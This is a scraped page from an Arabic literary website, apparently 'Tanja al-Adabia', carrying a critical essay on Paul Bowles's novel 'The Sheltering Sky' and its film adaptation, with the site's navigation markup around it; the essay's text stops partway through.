src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-14581" class="post-14581 post type-post status-publish format-standard has-post-thumbnail hentry category-751 category-13 category-290 category-44">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a8%d9%84%d8%a7-%d8%ad%d8%af%d9%88%d8%af/">أصوات بلا حدود</a></span>  &frasl;   <span class="current">فؤاد اليزيد السني: حوار مع السّراب ورجع صدى لأشباح الصحراء</span></div>			<header class="entry-header">
				<h1 class="entry-title">فؤاد اليزيد السني: حوار مع السّراب ورجع صدى لأشباح الصحراء</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2020/02/11/%d8%ad%d9%88%d8%a7%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b3%d9%91%d8%b1%d8%a7%d8%a8-%d9%88%d8%b1%d8%ac%d8%b9-%d8%b5%d8%af%d9%89-%d9%84%d8%a3%d8%b4%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T13:29:52+03:00">11 فبراير، 2020</time><time class="updated" datetime="2020-02-26T20:20:01+03:00">26 فبراير، 2020</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=فؤاد%20اليزيد%20السني:%20حوار%20مع%20السّراب%20ورجع%20صدى%20لأشباح%20الصحراء&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=فؤاد%20اليزيد%20السني:%20حوار%20مع%20السّراب%20ورجع%20صدى%20لأشباح%20الصحراء%20-%20https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="600" height="378" src="https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-bvcnnhj.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-bvcnnhj.jpg 600w, https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-bvcnnhj-300x189.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">رواية &#8220;شاي في الصحراء، قد أصنفها شخصيا من بين الروايات السيراذاتيّة، أو بمعنى أدق، سيرة ذاتَوِيّة. رواية يتداخل فيها، ما هو سيرذاتي بما هو حكائي رومانسي وهمي في نسيج واقعي، جغرافيومتبخر. وهي في هذا التصنيف النوعي من قِبَلِنا، تُعَدّ من بين أدبيات جيل &#8220;بيت جنيراسيون أو بيت نيك&#8221;، كرواية &#8220;على الطريق&#8221; للمسافر جاك كيرواك.<br />
إننا نتواجد في هذه المحاولة النقدية التحليلية، أمام وجهين لرواية واحدة: الوجه الروائي للرواية المطبوعة والمنشورة تحت عنوان &#8220;شاي في الصحراء&#8221; والوجه السينمائي لها الذي نقل هذا العمل الروائي إلى فضاءات سحر الشاشة.<br />
فلنضع أولا، الإطارالعام للرواية بتعريف أكاديمي يصنف نوعها الأدبي كما محاولتها الفنية ككل، داخل المختبر الروائي. فهي في الأساس محاولة روائية مأسوية ولكن الشاشة عرضتها كدراما سينمائية. والفرق في تجربة الوجهين يكمن في أن السرد الروائي للأحداث المقروءة عبر صفحات رواية، يختلف عن السرد نفسه الذي لا يقرأ، بل يشاهد ويسمع حضورا كمتفرج على سحر الشاشة. ومن هذه المقابلة نلاحظ بأن الرواية تتدخل بأسلوبها السردي وبعنف في الشخصيات الرئيسية التي تعد مصيرية في سياق الأحداث. والأسلوب المعتمد في سرد الأحداث، هو أسلوب حرّ غير مباشر، حيث يلعب السّارد الدور الأساسي في تفعيل الأحداث وإظهار الشخصيات في حالات انفعالية وعصبية حادة. بينما يسعي الفلم المصور إلى عرض مظاهر الشخصيات والمواقع والأشياء عرضا خارجيا كما هي. وبمعنى آخر، يعتمد المشهد المصور على الفلسفة الظاهراتية، التي تتجلى في تجميد الأماكن والمظاهر والأشخاص، وتشخيصها في كل لحظة زمنية.<br />
لقد تجاوزنا كلالتفاصيل الجزئيةللرواية على ما يبدو. وهذا التجاوز قصدناه وتعمدناه، لأن هدفنا ليس بالوقوف على هذه الحالة، أو تلك، أو هذا الشخص أو ذاك، وإنما لقراءة المغزى والمعنى العميق الذي أراد الكاتب بول بولز أن يوصله لنا عبر عمله الروائي. وعلى جدول هذه الشبكة التحليلية، سنعيد قراءة الرواية مستخلصين منها فلسفتها الوجودية كما رسالتها الإنسانية المضمرة، ومغامرتها القاسية المندفعة في جنون هستيري بحثا عن حدود المجهول.<br />
وتتلخص هذه الرواية الدراماتيكية بصفة متميزة، في ثلاثة شخصيات وثلاثة مواقف، وثلاثة خطابات وجودية ذاتية، سنتناولها معا عبر مقاربة تحليلية من زوايا سردية متعددة. وهي مشحونة بقوة &#8220;بسيكولوجية&#8221; تتجلّى بصماتها في ملامح الشخصيات وخفاياهم، كما في الأشياء والكلمات والمظاهر الطبيعية البدائية.<br />
ثلاثة خطابات سردية من ثلاثة زوايا مختلفة: زاوية خطاب المُستَعمِر المكابر، وتتبناه ميسيز لايل، وزاوية خطاب المُثقّفة الأوربية المحبطة نفسيا، وتعبر عنه ميسيز كيت موريسبي، وخطاب المثقف الأوربي المُتنكّر والنّاقد لهذا الاستعلاء وهذه الهيمنة البيضاء، ويتبناه الكاتب في شخص بورت. وبين الزوجين بول وكيت من جهة وميسيز لايل وابنها إيريك من جهة أخرى، يتوسط خطاب صديق العائلة جورج تونر كل هذا الأصوات، متعاليا عليها ومفككا إياها في الوقت نفسه إلى مجرد أصوات نسبية، لا تستحق كل هذا الإهتمام ولا هذه الفلسفة الوجودية التي تطبع بها.<br />
وفي المقابل لهذا الثالوث،تجد لها هذه الخطابات المذكورة، ثلاثة أصوات: صوت كاتبة دراماتيكية تبحث لها فيداء الملل والإحباط النفسي الذي أصابها عن معنى لهذا الوجود، وصوت مؤلف فنّي، موسيقي وأدبي، عاطل عن العمل الإبداعي،وفارّ بدوره من ضجيج فلسفة البيض وحضارتهم الفولاذية إلى جهة الجنوب، حيث الصحراء وسماوتاها ولا حدود.. وحيث الوجود البدائي المطلق ولا وجهة للوجود. وصوتمُتَبنّيّة لسموّ رؤية المُستعمِر لكلّ ما دونه، تنظر باستعلاء لكل هؤلاء البلديين المُسْتَعمَرين، وكأنهم مجرد عبيد، بل لا شيء سوى مخلوقات ثانوية. وبعبارة أدق، بهائم بشرية بدائية قَذِرَة، في رقعة جغرافية صحراوية نجّست أرضها العذراء مخلوقات عاطلة. وصوت ابن معتوه لها، كما يتزعم النص تقديمه. ولكنه مجرد صوت عابر ومسلي لباقي الأصوات. وهو في العمق يفصح عن الجانب البليد والمرضي للمُسْتَعْمِرِ الأبيض.<br />
ولنباشر رحلتنا التحليلية مع كل هؤلاء عبر شخصية الكاتب بول بولز، المُتَقَمّصَة لها لشخصية الفاعل الروائي، السيد بورت، في رفقة زوجته كيت في رحلة جهة الجنوب.ففي هذه الشخصية الروائية بالذات، نكتشف العامل الجوهري الذي دفع بهذا الكاتب أن يهجر كل شيىء في حياته من أجل البحث عن معنى للوجود عبر لغز الكتابة. فبورت يتواجد في أزمة مع زوجته كيت بعد إحدى عشرة سنة قضاها معا.<br />
بورت منذ وفاة أبيه توقف عن كل نشاط عملي قائلا :&#8221;ليس ثمة فرق بين شيء ولا شيء..&#8221;. وفي رحلته المغاربية هذه مع زوجته كيت، كان مازال عاطلا يبحث له عن مخرج عبر مغازلة الكتابة الساكنة ساحرتها في أعماقه اللاشعورية. ولكنه لم يكن قد حدد لنفسه بعد، هوية شخصية به، سيفصح عنها عبر هذا الحوار الذي دار بينه وكيت ورجال التحقيق. ونسوق النص الوارد في الرواية بهذا الخصوص: بين بورت بخصوص جواز سفره كبرهان مادي ملموس عن وجوده، وبعض المسؤولين :&#8221; فالمسؤولين عن الهجرة لم يكونوا مرتاحين تجاهه، خصوصا حين رأوا الفراغ الذي ورد في جواز سفره بعد كلمة &#8220;المهنة&#8221;.. فقال له أحدهم:<br />
&#8211; يقينا أن السيد يشغل مهمة ما؟<br />
وحين رأت زوجته كيت بأنه على وشك التدخل محتجا، استدركت قائلة:<br />
&#8211; بطبيعة الحال، إن السيد مؤلف ولكنه متواضع كما ترون.<br />
لقد كان بورت من جهته في حالة هيجان، أمام من يريدون أن يضعوا لاصقة على حالته المدنية. ولكنه بعد ساعات من هذه المقابلة وقد هدأت أعصابه، وجد في عملية تأليف كتاب حقيقي مستقبلي فكرة رائعة. هذا بالرغم من أنه، حسب اعترافه لنفسه، لم يكن قادرا على إيجاد رابط العلاقة بين آلاف الأشياء التافهة للحياة اليومية ووضع الكلمات على الورق. وكان يقول متسائلا:&#8221; ولنفترض بأنني كتبت شيئا ما.. فكم سيكون عدد هؤلاء الذين سيقرؤون عملي؟ والأروع من كل هذا أن أتوغل في ربوع الصحراء غير تارك أي أثر يذكر من خلفي..&#8221;.<br />
